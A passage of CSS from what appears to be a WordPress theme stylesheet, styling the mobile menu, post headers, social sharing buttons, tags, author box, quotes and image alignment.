  position: relative;
  top: 0;
  left: 0;
}
/* toggle button */
#td-top-mobile-toggle {
  display: none;
  top: 0px;
  left: -1px;
  z-index: 1;
  /* responsive phone */
}
#td-top-mobile-toggle li:before {
  display: none;
}
@media (max-width: 767px) {
  #td-top-mobile-toggle {
    display: inline-block;
    position: relative;
  }
}
#td-top-mobile-toggle a {
  display: block;
  height: 48px;
}
#td-top-mobile-toggle i {
  font-size: 27px;
  line-height: 51px;
  padding-left: 10px;
  display: inline-table;
  vertical-align: middle;
  color: #ffffff;
}
/*  ----------------------------------------------------------------------------
    mobile menu style
*/
/* close */
.td-mobile-close {
  position: relative;
}
.td-mobile-close a {
  display: block;
  width: 100%;
  padding: 15px 0px 17px 0px;
  text-align: center;
  background-color: #4db2ec;
  color: white;
  font-size: 17px;
  font-family: 'PT Sans', sans-serif;
  z-index: -1;
  -webkit-box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
  box-shadow: inset -3px 0px 17px 0px rgba(0, 0, 0, 0.15);
}
.td-mobile-close a:hover {
  text-decoration: none !important;
  color: white;
  opacity: 0.8;
}
.td-mobile-close .td-nav-triangle {
  position: absolute;
  right: 0px;
  top: 19px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 7.5px 8px 7.5px 0;
  border-color: transparent #ffffff transparent transparent;
}
/* menu content */
.td-mobile-content {
  /* first submenu */
  /* hide the icons */
}
.td-mobile-content ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
.td-mobile-content li {
  float: none;
}
.td-mobile-content li a {
  display: block;
  border-top: 1px solid white;
  border-bottom: 1px solid #e8e8e8;
  line-height: 21px;
  font-size: 15px;
  font-family: 'Ubuntu', sans-serif;
  text-transform: uppercase;
  color: #1e1e1e;
  padding: 12px 13px 14px 17px;
}
.td-mobile-content li a:hover {
  text-decoration: none !important;
  color: #4db2ec;
  background-color: #fafafa !important;
}
.td-mobile-content .td-icon-menu-down {
  position: absolute;
  top: 0;
  bottom: 0px;
  right: 5px;
  width: 10px;
  z-index: 1000;
  font-size: 16px;
  padding: 12px 28px 8px 13px;
  float: right;
  color: #666666;
}
.td-mobile-content .sub-menu {
  /* 2nd level submenu */
}
.td-mobile-content .sub-menu .td-icon-menu-down {
  font-size: 11px;
  padding-top: 7px;
  right: 3px;
  color: #999999;
}
.td-mobile-content .sub-menu a {
  padding: 7px 8px 9px 36px !important;
  line-height: 19px;
  font-size: 13px;
}
.td-mobile-content .sub-menu .sub-menu {
  /* 3rd level submenu */
}
.td-mobile-content .sub-menu .sub-menu a {
  padding-left: 55px !important;
}
.td-mobile-content .sub-menu .sub-menu .sub-menu a {
  padding-left: 74px !important;
}
.td-mobile-content .menu_icon {
  display: none;
}
@media screen and (max-width: 767px) {
  #outer-wrap {
    display: inline-block;
  }
  /* reposition the main menu */
  .td-mobile-content {
    position: absolute;
    overflow: hidden;
    display: block;
    width: 100%;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  /*makes the trasition*/
  .td-transition-content-and-menu {
    -webkit-transition: -webkit-transform 600ms ease;
    -moz-transition: -moz-transform 600ms ease;
    -o-transition: -o-transform 600ms ease;
    transition: transform 600ms ease;
    -webkit-font-smoothing: subpixel-antialiased;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
  }
  .td-menu-mob-open-menu #inner-wrap {
    transform: translate3d(80%, 0, 0);
    -webkit-transform: translate3d(80%, 0, 0);
    -moz-transform: translate3d(80%, 0, 0);
    -ms-transform: translate3d(80%, 0, 0);
    -o-transform: translate3d(80%, 0, 0);
  }
}
/*  ----------------------------------------------------------------------------
    theme specific type
*/
.h5-caps-title {
  font-family: 'Open Sans', arial, sans-serif;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: 600;
  color: #222222;
}
/*  ----------------------------------------------------------------------------
    h - @todo on posts the h are overwritten
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Roboto Condensed', sans-serif;
  color: #222222;
  font-weight: normal;
  margin: 25px 0px 7px 0px;
}
h1 {
  font-size: 30px;
  line-height: 37px;
}
h2 {
  font-size: 26px;
  line-height: 33px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
}
h4 {
  font-size: 20px;
  line-height: 27px;
}
h5 {
  font-size: 17px;
  line-height: 24px;
}
h6 {
  font-size: 14px;
  line-height: 21px;
}
/* tables */
.table-color th {
  background-color: #EBEBEB;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-top: 24px;
}
/*  ----------------------------------------------------------------------------
    video support in posts
*/
.wp-video {
  margin: 0px auto 23px auto;
  width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    wp self hosted audio
*/
.wp-audio-shortcode {
  margin-bottom: 23px;
}
.post {
  position: relative;
  padding-bottom: 46px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post header {
  position: relative;
  margin-bottom: 14px;
  top: -16px;
}
.post header h1 {
  /* post title */
  color: #222222;
  margin: 17px 0px 7px 0px;
  line-height: 40px;
  font-size: 34px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post header h1 {
    font-size: 28px;
    line-height: 30px;
  }
}
@media (max-width: 767px) {
  .post header h1 {
    font-size: 28px;
    line-height: 30px;
    margin-top: -10px;
  }
}
.post header h1 a {
  color: #444444;
  text-decoration: none !important;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 40px;
  font-weight: normal;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.post p {
  margin-bottom: 23px;
}
.post .img {
  height: auto !important;
  /* overide default wordpress height */
}
.post .td-sub-title {
  color: #969696;
  font-style: italic;
  font-size: 16px;
  line-height: 23px;
  position: relative;
  top: -7px;
  margin-bottom: 14px;
}
.td-post-featured-image {
  margin-bottom: 23px;
}
.td-post-featured-image figure {
  margin: 0px;
}
.td-post-content figure {
  margin: 0px;
}
.td-post-content figure .entry-thumb {
  margin-bottom: 0px;
}
.td-bread-sep {
  display: inline-block !important;
  zoom: 1;
  margin: 0px 4px 0px 4px;
}
/*  ----------------------------------------------------------------------------
    post views and coments
*/
header .entry-comments-views {
  position: absolute;
  top: auto;
  bottom: 0px;
  right: 0px;
  font-style: normal;
}
header .meta-info {
  line-height: 19px;
}
header time {
  font-style: normal !important;
  margin-right: 120px;
  /* responsive phone */
}
@media (max-width: 767px) {
  header time {
    margin-right: 0px;
  }
}
/*  ----------------------------------------------------------------------------
    post category
*/
ul.td-category {
  position: relative;
  list-style: none;
  margin: 0px 6px 0px 0px;
  padding: 0px;
  display: inline;
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  ul.td-category {
    margin-right: 6px;
  }
}
ul.td-category li {
  float: left;
  zoom: 1;
  margin-right: 4px;
}
ul.td-category a {
  line-height: 15px;
  display: inline-block;
  padding: 2px 8px 3px 8px;
  margin-bottom: 4px;
  color: white;
  background-color: #4db2ec;
}
/*  ----------------------------------------------------------------------------
    post author (top)
*/
.td-clear-author {
  display: none;
  *zoom: 1;
  /* responsive portrait tablet */
}
.td-clear-author:before,
.td-clear-author:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-clear-author:after {
  clear: both;
}
@media (max-width: 767px) {
  .td-clear-author {
    display: block;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-clear-author {
    display: block;
  }
}
.post .entry-author-date {
  max-width: 545px;
  /* responsive monitor */
}
@media (min-width: 1200px) {
  .post .entry-author-date {
    max-width: 600px;
  }
}
.post .entry-author-date span {
  white-space: nowrap;
  position: relative;
  top: -1px;
}
/*  ----------------------------------------------------------------------------
    social sharing
*/
.td-social-sharing {
  margin-bottom: 42px;
}
.td-social-sharing ul {
  margin: 0;
}
.td-social-sharing ul li {
  display: inline;
  list-style: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-sharing ul li {
    display: block;
    text-align: center;
  }
}
.td-social-sharing-buttons {
  display: inline-block;
  color: #ffffff;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  font-size: 13px;
  margin: 6px 17px 6px 0px;
  cursor: pointer;
  height: 31px;
  /* responsive phone */
  /* responsive portrait */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons {
    position: relative;
    left: -6px;
    margin: 3px 3px 0px 7px;
    padding: 0px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-sharing-buttons {
    font-size: 10px;
  }
}
.td-social-sharing-buttons div {
  display: inline-block;
  position: relative;
  top: -5px;
  padding-right: 7px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-sharing-buttons div {
    position: relative;
    left: -3px;
    padding: 0px;
    margin: 0px;
  }
}
.td-social-sharing-buttons div.td-social-but-text {
  position: relative;
  top: -11px;
  padding-right: 15px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-social-sharing-buttons div.td-social-but-text {
    top: -12px;
  }
}
.td-social-sharing-buttons:hover {
  color: #FFFFFF;
  background-color: #474747;
}
.td-social-sharing-buttons:focus {
  color: #FFFFFF;
}
.td-social-twitter {
  background-color: #55acee;
}
.td-social-facebook {
  background-color: #47639e;
}
.td-social-google {
  background-color: #dd4b39;
}
.td-social-pinterest {
  background-color: #cb2027;
}
/* responsive phone */
@media (max-width: 767px) {
  div.td-social-but-text {
    display: none;
  }
}
.td-tags-and-social-wrapper-box {
  border-top: 1px solid #f5f5f5;
  border-left: 1px solid #f5f5f5;
  border-right: 1px solid #f5f5f5;
  background-color: #fcfcfc;
  padding: 4px 2px 4px 10px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box {
    text-align: center ;
    padding: 6px 2px 7px 10px;
  }
}
/* responsive phone */
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box ul li {
    display: inline-block;
    text-align: center ;
  }
}
.td-tags-and-social-wrapper-box-bottom-line {
  border-bottom: 1px solid #f5f5f5;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags-and-social-wrapper-box-bottom-line {
    padding-bottom: 3px;
  }
}
/*  ----------------------------------------------------------------------------
    social like/tweet
*/
.td-social-like-tweet ul {
  margin: 28px 0 0px 0;
}
.td-social-like-tweet ul li {
  display: inline;
  list-style: none;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-social-like-tweet ul li {
    display: block;
    text-align: center;
  }
}
.td-social-like-tweet ul .td-like-tweet-facebook {
  top: 1px;
  position: relative;
}
/* responsive phone */
@media (max-width: 767px) {
  .td-social-like-tweet {
    padding: 21px 10px 4px 10px;
    background-color: #fcfcfc;
    border: 1px solid #f5f5f5;
    margin-top: 44px;
  }
  .td-social-like-tweet ul {
    margin-top: 0px;
  }
  .td-like-tweet-twitter {
    position: relative;
    left: -5px;
    padding-bottom: 10px;
  }
  .td-like-tweet-facebook {
    position: relative;
    left: 9px;
    padding-bottom: 10px;
  }
  .td-like-tweet-google {
    position: relative;
    left: 13px;
    padding-bottom: 10px;
  }
}
.td-social-like-tweet {
  margin-bottom: 42px;
}
/*  ----------------------------------------------------------------------------
    post wrap
*/
.td-post-text-content .thumb-wrap {
  text-align: center;
  margin-bottom: 23px;
  background-color: #f2f2f2;
}
.td-featured-image-caption {
  background-color: white;
}
/*  ----------------------------------------------------------------------------
    post tags
*/
.td-tags {
  position: relative;
  list-style: none;
  padding: 0px;
  margin: 6px 0 3px 0px !important;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags {
    margin: 0px !important;
  }
}
.td-tags li {
  float: left;
  zoom: 1;
  line-height: 14px;
  height: 18px;
  margin: 0px 3px 3px 0px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-tags li {
    float: none;
    margin: 0px 3px 0px 0px;
  }
}
.td-tags a {
  padding: 1px 8px 2px 8px;
  background-color: #b3b3b3;
  color: white !important;
  text-decoration: none !important;
  font-size: 11px;
  text-transform: uppercase;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: bold;
  white-space: nowrap !important;
  line-height: 17px;
  height: 18px;
}
.td-tags a:hover {
  background-color: #4db2ec;
}
.td-tag-black {
  color: white;
  background-color: #474747;
  padding: 1px 8px 2px 8px;
  font-size: 11px;
  font-weight: bold;
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 17px;
  height: 18px;
}
/*  ----------------------------------------------------------------------------
    source and via
*/
.post-source-via {
  font-family: 'Roboto Condensed', sans-serif;
  line-height: 22px;
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  font-style: normal;
  margin: 0px 0px 10px 11px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-source-via {
    text-align: center;
    margin: 0px 0px 14px 0px;
  }
}
.post-via span,
.post-via a {
  padding: 1px 8px 2px 8px;
  color: #FFFFFF;
}
.post-via {
  line-height: 21px;
  /* responsive phone */
}
.post-via span {
  background-color: #4db2ec;
  margin-right: 1px;
}
.post-via a {
  background-color: #b3b3b3;
  margin: 0px 1px 2px 0px;
}
.post-via a:hover {
  text-decoration: none !important;
  background-color: #474747;
  color: #FFFFFF;
}
/*  ----------------------------------------------------------------------------
    footer - bottom post data
*/
footer {
  margin-top: 16px;
}
/*  ----------------------------------------------------------------------------
    author box
*/
.author-box-wrap {
  background-color: #fcfcfc;
  position: relative;
  padding: 21px 20px 16px 20px;
  margin-top: 38px;
  border: 1px solid #f5f5f5;
}
.author-box-wrap .td-social-icon-wrap {
  margin-bottom: 0px;
}
.author-box-wrap h5 {
  margin-top: 0px;
  margin-bottom: 15px;
}
.author-box-wrap .avatar {
  float: left;
}
.author-box-wrap .desc {
  margin-left: 127px;
}
.author-box-wrap .td-author-social {
  margin-top: 16px;
}
.author-box-wrap .more-articles {
  text-align: right;
  position: relative;
  top: -4px;
}
.author-box-wrap .td-author-name {
  padding-bottom: 7px;
}
.author-box-wrap .td-author-name a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 20px;
  color: #4db2ec;
}
.author-box-wrap .td-social-icon-wrap {
  margin-left: 0px;
  margin-right: 14px;
}
/* Landscape phone to portrait tablet */
@media (max-width: 480px) {
  .author-box-wrap {
    text-align: center !important;
    padding: 21px 10px 16px 10px;
  }
  .author-box-wrap img {
    float: none !important;
  }
  .author-box-wrap .desc {
    float: none !important;
    margin-left: 0px;
    margin-top: 18px;
  }
  .author-box-wrap .more-articles {
    text-align: center !important;
  }
}
/*  ----------------------------------------------------------------------------
    author page
*/
body.author .author-box-wrap {
  margin-top: 0px;
  margin-bottom: 48px;
}
/*  ----------------------------------------------------------------------------
    Post next-prev
*/
.next-prev {
  padding-bottom: 0px !important;
}
.next-prev .next-post {
  text-align: right;
}
.prev-post div,
.next-post div {
  font-family: 'Ubuntu', sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #222222;
  text-transform: uppercase;
  line-height: 7px;
  margin-bottom: 5px;
}
.prev-post a,
.next-post a {
  font-family: 'PT Sans', sans-serif;
  font-size: 14px;
  color: #9a9a9a;
  display: block;
  line-height: 18px;
}
.prev-post {
  min-height: 29px !important;
  padding-left: 12px;
  /* responsive phone */
}
.prev-post img {
  position: relative;
  padding-right: 7px;
  top: -1px;
  height: 9px;
}
.prev-post a {
  padding-right: 30px;
}
@media (max-width: 767px) {
  .prev-post {
    padding: 0px 0px 10px 0px;
  }
}
.next-post {
  min-height: 29px !important;
  padding-right: 12px;
  /* responsive phone */
}
.next-post img {
  position: relative;
  padding-left: 7px;
  top: -1px;
  height: 9px;
}
.next-post a {
  padding-left: 30px;
}
@media (max-width: 767px) {
  .next-post {
    padding: 0px 0px 0px 0px;
  }
}
/* responsive phone */
@media (max-width: 767px) {
  .next-prev .next-post,
  .next-prev .prev-post {
    text-align: center;
  }
  .next-prev .next-post img,
  .next-prev .prev-post img {
    display: none;
  }
  .next-post a {
    padding-left: 0px;
  }
  .prev-post a {
    padding-right: 0px;
    margin-bottom: 15px;
  }
}
/*  ----------------------------------------------------------------------------
    similar articles
*/
.similar-articles {
  padding-bottom: 20px;
}
.similar-articles .entry-thumb {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    more link
*/
.more-link-wrap {
  margin-bottom: 0px;
}
.more-link-wrap a {
  text-decoration: none !important;
  color: white;
}
.more-link-wrap a:hover {
  color: white;
}
/*  ----------------------------------------------------------------------------
    post formats
*/
/* quote */
.format-quote p {
  text-align: center;
}
.format-quote .entry-meta {
  position: relative;
  top: -3px;
}
.format-quote p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
  position: relative;
}
/* link */
.format-link p {
  text-align: center;
}
.format-link .entry-meta {
  position: relative;
  top: -3px;
}
.format-link p {
  font-size: 24px;
  line-height: 34px;
  font-weight: 600;
}
.format-link p a {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 24px !important;
  line-height: 40px !important;
  font-weight: normal !important;
  font-style: italic;
  text-align: center;
  color: #4db2ec;
  text-decoration: underline !important;
}
/* video? */
.format-video p {
  padding-top: 11px !important;
}
/* image */
/* aside */
.format-aside p:first-child {
  padding-top: 0px;
}
/*  ----------------------------------------------------------------------------
    misc
*/
/* sticky post */
.sticky {
  zoom: 1;
}
.bypostauthor {
  zoom: 1;
}
/* no results */
.no-results {
  margin-bottom: 130px;
}
.no-results h2 {
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  margin-top: 3px;
}
/*  ----------------------------------------------------------------------------
    jetpack sharing
*/
.page .sharedaddy {
  display: none;
}
.sharedaddy {
  padding-top: 6px;
}
.sharedaddy .sd-title {
  display: none;
}
.sharedaddy .sd-block {
  border-top: none !important;
  padding: 0px !important;
}
.sharedaddy .sd-content {
  float: left !important;
  width: 100% !important;
}
#wpstats {
  display: none;
}
#respond .reply-title {
  text-transform: uppercase !important;
}
/* ------------------------------------------------------------------------------
   pasword post
*/
.post-password-required label {
  float: left;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-password-required label {
    text-align: center;
  }
}
.post-password-required input[type="password"] {
  background-color: #FCFCFC;
  border: 1px solid #F5F5F5;
  height: 24px !important;
  width: 200px;
  margin-bottom: 0px;
  margin-left: 15px;
  padding: 4px 6px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .post-password-required input[type="password"] {
    width: 120px;
  }
}
.post-password-required input[type="password"]:focus {
  border-color: #EDEDED !important;
}
.post-password-required input[type="submit"] {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
  color: #ffffff;
  background: #4db2ec;
  font-family: 'Roboto Condensed', sans-serif;
  font-weight: normal;
  font-size: 14px;
  height: 34px;
  padding: 5px 11px 4px 11px;
  margin-bottom: 4px;
  clear: both;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.post-password-required input[type="submit"]:hover {
  text-shadow: none;
  opacity: 0.8;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.td-image-gradient:before {
  bottom: 0;
  content: "";
  display: block;
  height: 50%;
  width: 100%;
  position: absolute;
  z-index: 0;
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.85)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.85) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
}
/*  ----------------------------------------------------------------------------
    This editor style is also loaded in the backend to style the posts
*/
/*  ----------------------------------------------------------------------------
    editor style
*/
.mce-content-body img {
  height: auto;
  max-width: 100% !important;
}
/* max width */
html .mceContentBody {
  max-width: 700px;
  font-family: 'PT Sans', sans-serif;
}
html .mceContentBody-max-width-big {
  max-width: 1074px;
}
/*  ----------------------------------------------------------------------------
    tinymce custom tagdiv styles
*/
.td-paragraph-padding-0 {
  display: inline-block;
  padding-left: 0%;
  padding-right: 11%;
  max-width: 89%;
}
.td-paragraph-padding-1 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 11%;
  max-width: 78%;
}
.td-paragraph-padding-2 {
  display: inline-block;
  padding-left: 17.5%;
  padding-right: 17.5%;
  max-width: 65%;
}
.td-paragraph-padding-3 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 17.5%;
  max-width: 71.5%;
}
.td-paragraph-padding-4 {
  display: inline-block;
  padding-left: 11%;
  padding-right: 0%;
  max-width: 89%;
}
.td-post-content.span8 .td-paragraph-padding-0,
.column_container.span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 5%;
  max-width: 95%;
}
.td-post-content.span8 .td-paragraph-padding-1,
.column_container.span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 5%;
  padding-right: 5%;
  max-width: 90%;
}
.td-post-content.span8 .td-paragraph-padding-2,
.column_container.span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8.5%;
  padding-right: 8.5%;
  max-width: 83%;
}
.td-post-content.span8 .td-paragraph-padding-3,
.column_container.span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  display: inline-block;
  padding-left: 5%;
  padding-right: 8.5%;
  max-width: 86.5%;
}
.td-post-content.span8 .td-paragraph-padding-4,
.column_container.span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 5%;
  max-width: 95%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4 {
    padding-left: 10px !important;
    padding-right: 10px !important;
    display: block;
  }
}
.td-quote-classic p {
  font-family: 'Vollkorn', serif;
  color: #4b4b4b;
  font-size: 41px;
  line-height: 48px;
  font-weight: normal;
}
.td-post-content.span8 .td-quote-classic {
  margin-top: 40px;
  margin-bottom: 40px;
}
.td-post-content.span8 .td-quote-classic p {
  font-size: 39px;
  line-height: 47px;
}
.td-quote-classic .td-quote-author p {
  font-size: 22px;
  line-height: 22px;
  color: #CAC4BF;
  position: relative;
  top: -14px;
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
    posts .h-s
*/
.td-post-text-content,
.mce-content-body {
  font-size: 15px;
  color: #262626;
  line-height: 23px;
}
.td-post-text-content img,
.mce-content-body img {
  display: block;
}
.td-post-text-content h1,
.mce-content-body h1,
.td-post-text-content h2,
.mce-content-body h2,
.td-post-text-content h3,
.mce-content-body h3,
.td-post-text-content h4,
.mce-content-body h4,
.td-post-text-content h5,
.mce-content-body h5,
.td-post-text-content h6,
.mce-content-body h6 {
  font-family: 'PT Sans', sans-serif;
  color: #222222;
  font-weight: normal;
  margin: 25px 0px 27px 0px;
}
.td-post-text-content h1,
.mce-content-body h1 {
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
}
.td-post-text-content h2,
.mce-content-body h2 {
  font-size: 36px;
  line-height: 42px;
  font-weight: bold;
}
.td-post-text-content h3,
.mce-content-body h3 {
  font-size: 32px;
  line-height: 38px;
  font-weight: bold;
}
.td-post-text-content h4,
.mce-content-body h4 {
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
}
.td-post-text-content h5,
.mce-content-body h5 {
  font-size: 25px;
  line-height: 32px;
  font-weight: bold;
}
.td-post-text-content h6,
.mce-content-body h6 {
  font-size: 22px;
  line-height: 28px;
  font-weight: bold;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  /* normal link */
  color: #4db2ec;
  text-decoration: none !important;
}
a:hover {
  text-decoration: underline !important;
  color: #1f9ee7;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
}
pre {
  background-color: transparent;
  padding: 0px;
  border: none;
  border-radius: 0px;
  margin-top: 24px;
}
/*  ----------------------------------------------------------------------------
    quote
*/
blockquote {
  padding: 0px;
  position: relative;
  border-left: none;
  margin: 42px 0 42px 0;
}
blockquote p {
  font-family: 'Roboto Condensed', sans-serif;
  font-size: 36px;
  line-height: 40px;
  font-weight: normal;
  font-style: italic;
  text-align: center;
  color: #4db2ec;
}
blockquote p:first-child {
  padding-top: 0px;
}
blockquote small,
blockquote cite {
  margin-top: 5px;
  display: block;
  font-size: 14px !important;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  color: #444444;
}
cite {
  font-size: 14px !important;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  color: #444444;
}
cite a {
  color: #444444;
}
cite a:hover {
  color: #444444 !important;
}
blockquote.pull-right {
  padding-left: 20px;
  border-right: none;
}
blockquote.pull-right:after {
  border-right: 2px solid #FB5502;
  width: 40px;
  right: -40px;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.post,
.page,
.mce-content-body {
  /*  ----------------------------------------------------------------------------
      align left
  */
  /*  ----------------------------------------------------------------------------
      align right
  */
}
.post .aligncenter,
.page .aligncenter,
.mce-content-body .aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 6px;
  margin-bottom: 6px;
}
.post .alignleft,
.page .alignleft,
.mce-content-body .alignleft {
  float: left;
  margin-right: 23px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive phone */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    max-width: 220px !important;
  }
}
@media (max-width: 767px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .post .alignleft,
  .page .alignleft,
  .mce-content-body .alignleft {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
    width: 100% !important;
  }
  .post .alignleft img,
  .page .alignleft img,
  .mce-content-body .alignleft img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .post .alignleft figcaption,
  .page .alignleft figcaption,
  .mce-content-body .alignleft figcaption {
    text-align: center;
  }
}
.post .alignright,
.page .alignright,
.mce-content-body .alignright {
  float: right;
  margin-left: 23px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive phone */
  /* responsive portrait tablet */
  /* responsive phone CUSTOM */
}
@media (max-width: 767px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    max-width: 220px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    max-width: 220px !important;
  }
}
@media (max-width: 500px) {
  .post .alignright,
  .page .alignright,
  .mce-content-body .alignright {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100% !important;
  }
  .post .alignright img,
  .page .alignright img,
  .mce-content-body .alignright img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .post .alignright figcaption,
  .page .alignright figcaption,
  .mce-content-body .alignright figcaption {
    text-align: center;
  }
}
.post figure.alignright,
.page figure.alignright,
.mce-content-body figure.alignright,
.post figure.alignleft,
.page figure.alignleft,
.mce-content-body figure.alignleft,
.post figure.aligncenter,
.page figure.aligncenter,
.mce-content-body figure.aligncenter {
  margin-bottom: 0px;
}
/*  ----------------------------------------------------------------------------
     caption
*/
.wp-caption-text {
  text-align: left;
  margin: 0px !important;
  padding: 5px 0px 23px 0px;
  font-family: 'Open Sans', arial, sans-serif !important;
  font-size: 12px;
  font-style: italic;
  font-weight: normal;
  color: #444444;
  line-height: 20px;
}
.wp-caption {
  text-align: center;
  max-width: 100% !important;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
    Template 1
*/
.single_template_1 .td-post-featured-image {
  float: left;
  margin-right: 21px;
  width: 45%;
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_1 .td-post-featured-image {
    width: 100%;
    float: none;
    margin-right: 0px;
  }
}
.single_template_1 .td-post-featured-image .entry-thumb {
  /* responsive phone */
}
@media (max-width: 767px) {
  .single_template_1 .td-post-featured-image .entry-thumb {
    width: 100%;
  }
}
.single_template_1 .post .entry-thumb {
  margin-bottom: 18px;
}
/*  ----------------------------------------------------------------------------
    Template 2
*/
.single_template_2 .entry-crumbs,
.single_template_5 .entry-crumbs {
  position: relative;
}
.single_template_2 .meta-info,
.single_template_5 .meta-info {
  max-width: 100%;
}
.single_template_2 header .entry-title,
.single_template_5 header .entry-title {
